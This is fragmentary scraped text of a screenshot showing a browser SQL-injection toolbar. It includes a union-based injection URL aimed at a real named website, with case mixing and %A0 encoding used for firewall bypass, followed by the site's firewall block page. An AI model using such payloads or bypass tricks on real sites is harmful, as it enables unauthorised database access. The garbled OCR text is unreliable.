 NT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://www.ecgi.org/wp/wp_id.php?id=-213' UnIoN%A0SeLeCT 1,2,3,4,5,~6--
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replac Replace
www.ecgi.org
owner has denied your access to the site.
SiteLock Incident ID 415000320303333569-444100039340392966
Your IP Address 198.24.162.179
Proxy IP 199.83.129.156
FREEBUF